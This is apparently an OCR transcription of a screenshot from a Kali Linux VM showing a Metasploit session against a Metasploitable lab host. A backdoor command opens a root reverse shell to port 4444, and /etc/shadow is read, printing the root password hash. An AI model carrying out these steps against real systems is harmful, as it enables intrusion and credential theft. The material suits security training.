 kali linux [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo qBieXGVQsjUcaqxQ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "qBieXGVQsjUcaqxQ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.24.7:4444 -> 10.0.24.8:50425) at 2022
:50:19 +0000
whoami
root
hostname
metasploitable
grep root /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
Right Ctrl